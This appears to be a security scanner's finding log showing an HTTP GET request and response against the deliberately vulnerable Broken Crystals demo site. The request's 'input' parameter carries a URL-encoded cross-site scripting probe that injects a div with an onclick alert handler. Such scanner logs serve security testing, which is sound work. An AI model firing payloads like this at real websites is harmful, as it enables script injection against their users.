 REQUEST
Method GET
Url https://brokencrystals.neuralegion.com/?input=NexPloitData%3Cdiv+OnCliCk%3Dalert%2B515161%29%3E%3C%2Fdiv%3E#marketplace
Headers
1. Referer : https://brokencrystals.neuralegion.com/?input=NexPloitData
2. Accept-Encoding : identity
3. User-Agent : Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4. Content-Length : 0
RESPONSE
Status 200
Headers
1. Server : nginx/1.19.6
2. Date : Sun, 31 Jan 2021 11:18:07 GMT
3. Content-Type : text/html
4. Last-Modified : Fri, 29 Jan 2021 17:40:23 GMT
5. Connection : keep-alive
6. ETag : "60144887-1cd2"
7. Accept-Ranges : bytes
8. Content-Length : 7378
Body
1. <!doctype html>